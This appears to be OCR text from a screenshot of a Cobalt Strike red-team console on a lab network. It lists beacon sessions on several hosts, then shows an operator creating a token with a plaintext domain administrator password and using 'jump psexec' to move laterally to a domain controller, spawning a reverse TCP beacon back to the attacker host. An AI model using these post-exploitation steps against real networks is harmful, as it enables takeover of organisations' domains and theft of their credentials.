 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.136 beacon SYSTEM * AD01 rundll32.exe 9760 x86 60ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 60ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 60ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 60ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 107ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X
[+] host called home, sent: 48 bytes
[-] could not open process 216: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token redteam.club\administrator QWEasd123
[*] Tasked beacon to create a token for redteam.club\administrator
[+] host called home, sent: 98 bytes
[+] Impersonated 12SERVER5\Administrator
beacon> dir \\ad01\c$
[-] Unknown command: dir \\ad01\c$
beacon> jump psexec ad01 reverse
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.139:4444) on ad01 via Service Control Manager (\\ad01\ADMIN$\885fcd0.exe)
[+] host called home, sent: 287581 bytes
[+] received output:
Started service 885fcd0 on ad01
[+] established link to child beacon: 10.10.10.136
[12SERVER5] Administrator */3404 last: 107ms
beacon>